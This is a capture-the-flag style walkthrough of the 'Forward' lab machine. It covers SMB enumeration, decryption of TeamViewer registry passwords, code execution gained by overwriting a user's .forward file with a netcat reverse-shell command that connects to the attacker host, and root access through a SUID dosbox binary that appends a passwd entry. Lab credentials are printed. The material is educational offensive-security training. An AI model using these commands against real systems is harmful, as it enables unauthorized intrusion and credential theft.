Forward Walkthrough¶
Summary¶
Forward begins with gathering files from an SMB shares and decrypting credentials. One of these credentials grants us access to another an SMB share which is a user's home directory. In the home directory we find a file titled .forward. By changing the contents of this file and then sending this used an email, we gain RCE, which leads to a reverse shell. On the box, dosbox is found with the SUID bit set. We are able to exploit this to privesc to a root shell.
Port Scanning¶
Running a port scan against the full port range to determine which ones are open.
# Nmap 7.91 scan initiated Fri Oct 1 10:38:20 2021 as: nmap -p- -oN ping_tcp 192.168.90.157
Nmap scan report for 192.168.90.157
Host is up (0.041s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
139/tcp open netbios-ssn
445/tcp open microsoft-ds
# Nmap done at Fri Oct 1 10:39:02 2021 -- 1 IP address (1 host up) scanned in 42.04 seconds
Running an nmap scan using the flags -sV and -sC to enumerate service versions and other information.
# Nmap 7.91 scan initiated Fri Oct 1 10:39:23 2021 as: nmap -p22,25,139,445 -sV -sC -oN script_tcp 192.168.90.157
Nmap scan report for 192.168.90.157
Host is up (0.042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)
| 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)
|_ 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)
25/tcp open smtp Exim smtpd
| smtp-commands: forward Hello nmap.scanme.org [192.168.49.90], SIZE 52428800, 8BITMIME, PIPELINING, CHUNKING, PRDR, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
Service Info: Host: FORWARD; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h20m01s, deviation: 2h18m35s, median: 0s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: forward
| NetBIOS computer name: FORWARD\x00
| Domain name: \x00
| FQDN: forward
|_ System time: 2021-10-01T10:39:45-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-01T14:39:43
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 1 10:40:19 2021 -- 1 IP address (1 host up) scanned in 55.93 seconds
Information Gathering¶
I start off with checking for SMB access.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward]
└─$ smbmap -H 192.168.90.157
[+] IP: 192.168.90.157:445 Name: 192.168.90.157
Disk Permissions Comment
---- ----------- -------
utils READ ONLY Utilities
print$ NO ACCESS Printer Drivers
IPC$ NO ACCESS IPC Service (Samba 4.9.5-Debian)
It appears we have access to the share "utils" so I check what is inside.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward]
└─$ smbclient //192.168.90.157/utils
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Dec 18 03:26:48 2020
.. D 0 Fri Dec 18 02:48:44 2020
fox.reg N 10634 Fri Dec 18 02:48:44 2020
TeamViewer_Setup_v7.exe N 5024832 Fri Dec 18 02:48:44 2020
mara.reg N 10408 Fri Dec 18 02:48:44 2020
vale.reg N 10206 Fri Dec 18 02:48:44 2020
golemitratigunda.reg N 10206 Fri Dec 18 02:48:44 2020
alberobello.reg N 10206 Fri Dec 18 02:48:44 2020
giammy.reg N 10312 Fri Dec 18 02:48:44 2020
README.all N 165 Fri Dec 18 02:53:55 2020
14384136 blocks of size 1024. 11598184 blocks available
It appears there are some interesting files. I download them.
smb: \> mget *
getting file \fox.reg of size 10634 as fox.reg (62.2 KiloBytes/sec) (average 62.2 KiloBytes/sec)
getting file \TeamViewer_Setup_v7.exe of size 5024832 as TeamViewer_Setup_v7.exe (3021.6 KiloBytes/sec) (average 2745.6 KiloBytes/sec)
getting file \mara.reg of size 10408 as mara.reg (65.2 KiloBytes/sec) (average 2530.9 KiloBytes/sec)
getting file \vale.reg of size 10206 as vale.reg (63.9 KiloBytes/sec) (average 2347.9 KiloBytes/sec)
getting file \golemitratigunda.reg of size 10206 as golemitratigunda.reg (62.3 KiloBytes/sec) (average 2186.3 KiloBytes/sec)
getting file \alberobello.reg of size 10206 as alberobello.reg (61.5 KiloBytes/sec) (average 2044.3 KiloBytes/sec)
getting file \giammy.reg of size 10312 as giammy.reg (65.0 KiloBytes/sec) (average 1925.4 KiloBytes/sec)
getting file \README.all of size 165 as README.all (1.1 KiloBytes/sec) (average 1817.7 KiloBytes/sec)
The readme states that there should be encrypted passwords in the .reg files.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward/Exfiltrated]
└─$ cat README.all
each of you has to install TeamViewer and then import your own registry key for automatic configuration.
Don't worry about the password, it's well encrypted!
Root!
I check the .reg files and I see the variable "SecurityPasswordAES" in each of them, which looks promising. I used google and searched for "decrypt teamviewer password registry". The top result was https://gist.github.com/rishdang/442d355180e5c69e0fcb73fecd05d7e0. So I downloaded the script and gave it a try.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward/Exfiltrated]
└─$ python3 teamviewer_password_decrypt.py
This is a quick and dirty Teamviewer password decrypter basis wonderful post by @whynotsecurity.
Read this blogpost if you haven't already : https://whynotsecurity.com/blog/teamviewer
Please check below mentioned registry values and enter its value manually without spaces.
"SecurityPasswordAES" OR "OptionsPasswordAES" OR "SecurityPasswordExported" OR "PermanentPassword"
Enter output from registry without spaces :
It looks like it is exactly what we are looking for. I played around with the inputting the "SecurityPasswordAES" bytes and found that I needed to have them all on one line, and with the commas removed. Then I could feed them into the script and get the decrypted password.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward/Exfiltrated]
└─$ cat fox.reg
(Removed Lines)
"SecurityPasswordAES"=hex:2c,0f,ff,76,ca,03,d7,c2,1c,0d,3c,8b,55,ed,d8,de,37,\
f8,97,20,ae,6e,d3,82,d0,ad,2e,70,f9,7e,ff,ea,0b,0c,1c,d9,01,cb,d1,ad,90,fc,\
60,1b,9e,40,fc,9c,4b,af,65,ee,c5,19,62,eb,4e,da,cc,7c,30,a8,a6,6b,0c,bd,9f,\
36,2a,c0,ca,d1,59,89,04,ae,cb,8b,96,10
(Removed Lines)
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward/Exfiltrated]
└─$ echo 2c,0f,ff,76,ca,03,d7,c2,1c,0d,3c,8b,55,ed,d8,de,37,f8,97,20,ae,6e,d3,82,d0,ad,2e,70,f9,7e,ff,ea,0b,0c,1c,d9,01,cb,d1,ad,90,fc,60,1b,9e,40,fc,9c,4b,af,65,ee,c5,19,62,eb,4e,da,cc,7c,30,a8,a6,6b,0c,bd,9f,36,2a,c0,ca,d1,59,89,04,ae,cb,8b,96,10 | sed 's/,//g'
2c0fff76ca03d7c21c0d3c8b55edd8de37f89720ae6ed382d0ad2e70f97effea0b0c1cd901cbd1ad90fc601b9e40fc9c4baf65eec51962eb4edacc7c30a8a66b0cbd9f362ac0cad1598904aecb8b9610
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward/Exfiltrated]
└─$ python3 teamviewer_password_decrypt.py
This is a quick and dirty Teamviewer password decrypter basis wonderful post by @whynotsecurity.
Read this blogpost if you haven't already : https://whynotsecurity.com/blog/teamviewer
Please check below mentioned registry values and enter its value manually without spaces.
"SecurityPasswordAES" OR "OptionsPasswordAES" OR "SecurityPasswordExported" OR "PermanentPassword"
Enter output from registry without spaces : 2c0fff76ca03d7c21c0d3c8b55edd8de37f89720ae6ed382d0ad2e70f97effea0b0c1cd901cbd1ad90fc601b9e40fc9c4baf65eec51962eb4edacc7c30a8a66b0cbd9f362ac0cad1598904aecb8b9610
Decrypted password is : iparalipomenidellabatracomiomachia
I did the above for each .reg file and ended up with:
fox:iparalipomenidellabatracomiomachia
alberobello:alberobello
giammy:hackmeifyoureable
golemitratigunda:bangladesh
mara:paralipomenibatracomiomachia
vale:cocomerirossi
Then I used each user:pass combo to login to the SMB server again.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward/Exfiltrated]
└─$ smbmap -H 192.168.90.157 -u fox -p iparalipomenidellabatracomiomachia 130 ⨯
[+] IP: 192.168.90.157:445 Name: 192.168.90.157
Disk Permissions Comment
---- ----------- -------
utils READ ONLY Utilities
print$ READ ONLY Printer Drivers
IPC$ NO ACCESS IPC Service (Samba 4.9.5-Debian)
fox READ, WRITE Home Directories
Fox is the only one with SMB access. I take a look at the share "fox" and download all the contents.
┌──(kali㉿kali)-[~/…/ProvingGrounds/Forward/Exfiltrated/fox]
└─$ smbclient //192.168.90.157/fox -U fox iparalipomenidellabatracomiomachia
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 1 19:58:11 2021
.. D 0 Fri Jan 8 13:04:11 2021
.bashrc H 3526 Fri Dec 18 02:48:44 2020
.Xauthority H 53 Mon Aug 9 17:55:45 2021
.bash_history H 0 Tue Aug 24 11:49:26 2021
.profile H 807 Fri Dec 18 02:48:44 2020
local.txt N 33 Fri Oct 1 19:40:15 2021
.local DH 0 Tue Aug 24 06:20:56 2021
.dosbox DH 0 Mon Aug 9 17:55:54 2021
.bash_logout H 220 Fri Dec 18 02:48:44 2020
.gnupg DH 0 Mon Aug 9 17:40:39 2021
.forward AH 25 Tue Aug 24 06:23:05 2021
14384136 blocks of size 1024. 11598184 blocks available
smb: \> prompt off
smb: \> mget *
getting file \.bashrc of size 3526 as .bashrc (20.4 KiloBytes/sec) (average 20.4 KiloBytes/sec)
getting file \.Xauthority of size 53 as .Xauthority (0.3 KiloBytes/sec) (average 10.7 KiloBytes/sec)
NT_STATUS_ACCESS_DENIED opening remote file \.bash_history
getting file \.profile of size 807 as .profile (5.2 KiloBytes/sec) (average 9.0 KiloBytes/sec)
getting file \local.txt of size 33 as local.txt (0.2 KiloBytes/sec) (average 6.8 KiloBytes/sec)
getting file \.bash_logout of size 220 as .bash_logout (1.5 KiloBytes/sec) (average 5.8 KiloBytes/sec)
getting file \.forward of size 25 as .forward (0.2 KiloBytes/sec) (average 4.9 KiloBytes/sec)
After doing some googling around I find out that when a user gets emailed, it gets passed through the .forward file in their home directory. So if we are able to change the contents of the .forward file and send the user and email, then we can get RCE. Port 25 is also open on this box so sending an email to the user should be no problem. First I create a .forward file that will give us a reverse shell. Then I delete the .forward file from the SMB share and upload my own.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward]
└─$ cat .forward
| nc 192.168.49.90 4444 -e /bin/bash
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward]
└─$ smbclient //192.168.90.157/fox -U fox iparalipomenidellabatracomiomachia
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Fri Oct 1 19:58:11 2021
.. D 0 Fri Jan 8 13:04:11 2021
.bashrc H 3526 Fri Dec 18 02:48:44 2020
.Xauthority H 53 Mon Aug 9 17:55:45 2021
.bash_history H 0 Tue Aug 24 11:49:26 2021
.profile H 807 Fri Dec 18 02:48:44 2020
local.txt N 33 Fri Oct 1 19:40:15 2021
.local DH 0 Tue Aug 24 06:20:56 2021
.dosbox DH 0 Mon Aug 9 17:55:54 2021
.bash_logout H 220 Fri Dec 18 02:48:44 2020
.gnupg DH 0 Mon Aug 9 17:40:39 2021
.forward AH 25 Tue Aug 24 06:23:05 2021
14384136 blocks of size 1024. 11598184 blocks available
smb: \> del .forward
smb: \> put .forward
putting file .forward as \.forward (0.3 kb/s) (average 0.3 kb/s)
Now that the .forward file has been replaced with my own, I start a netcat listener on port 4444 and then send an email to the user fox using the tool swaks.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward/Exfiltrated]
└─$ swaks --to fox@forward --server 192.168.90.157
=== Trying 192.168.90.157:25...
=== Connected to 192.168.90.157.
<- 220 forward ESMTP Exim 4.92 Fri, 01 Oct 2021 20:06:52 -0400
-> EHLO kali
<- 250-forward Hello kali [192.168.49.90]
<- 250-SIZE 52428800
<- 250-8BITMIME
<- 250-PIPELINING
<- 250-CHUNKING
<- 250-PRDR
<- 250 HELP
-> MAIL FROM:<kali@kali>
<- 250 OK
-> RCPT TO:<fox@forward>
<- 250 Accepted
-> DATA
<- 354 Enter message, ending with "." on a line by itself
-> Date: Fri, 01 Oct 2021 20:06:41 -0400
-> To: fox@forward
-> From: kali@kali
-> Subject: test Fri, 01 Oct 2021 20:06:41 -0400
-> Message-Id: <20211001200641.007900@kali>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> This is a test mailing
->
->
-> .
<- 250 OK id=1mWSYG-0000Hp-DA
-> QUIT
<- 221 forward closing connection
=== Connection closed with remote host.
Now I have a reverse shell.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.90.157.
Ncat: Connection from 192.168.90.157:34368.
id
uid=1000(fox) gid=100(users) groups=100(users)
python3 -c "import pty;pty.spawn('/bin/bash');"
fox@forward:~$ export TERM=xterm
export TERM=xterm
fox@forward:~$ ^Z
zsh: suspended nc -lvnp 4444
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1] + continued nc -lvnp 4444
fox@forward:~$
Shell - Root¶
After looking in each user's home directory I find a .bash_history file that contains credentials.
fox@forward:/home/mara$ cat .bash_history
sshh mara@192.168.0.191
CIARLARIELLOkj99
ssh mara@192.168.0.191
I tried SSHing as mara using this password but it does not work. So I try it against all the users. It turns out to be the password for fox.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Forward]
└─$ sshpass -p CIARLARIELLOkj99 ssh fox@192.168.90.157 130 ⨯
Linux forward 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ python3 -c "import pty;pty.spawn('/bin/bash');"
fox@forward:~$
I check for SUID programs and something interesting turns up.
fox@forward:~$ find / -perm -u=s -ls 2>/dev/null
273373 52 -rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
276719 428 -rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
398815 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
281843 1156 -rwsr-xr-x 1 root root 1181384 May 13 2020 /usr/sbin/exim4
266035 52 -rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
262183 64 -rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
265710 64 -rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
282188 92 -rwsr-sr-x 1 root mail 93392 Nov 16 2017 /usr/bin/procmail
272440 36 -rwsr-xr-x 1 root root 34896 Apr 22 2020 /usr/bin/fusermount
266037 36 -rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
262179 56 -rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
283136 2612 -rwsr-sr-x 1 root root 2671432 Jul 8 2019 /usr/bin/dosbox
262180 44 -rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
265563 44 -rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
269340 156 -rwsr-xr-x 1 root root 157192 Feb 2 2020 /usr/bin/sudo
262182 84 -rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
dosbox is an unusual SUID program to see. GTFOBins will provide us with bash commands to write to files as root using a suid dosbox. However, this does nothing to help us because dosbox appends a carriage return to the end of every line that we append to any file. Appending a new root user to /etc/passwd will not work, appending a malicious cronjob will not work, etc. In order to take full advantage of dosbox we need to get a graphical interface. We can do this by passing the -X flag when logging in via SSH. This way, when we execute dosbox, we will get a graphical window of it.

Before launching dosbox we need to create a file with the new root user we will be creating.

Next we launch dosbox. We need to access the Linux file system. To that we mount the D: drive.

Now we will append a new root user in order to gain our root shell. The hash I used it for the password "root"
Now we can exit dosbox, go back to our SSH bash shell, and get root.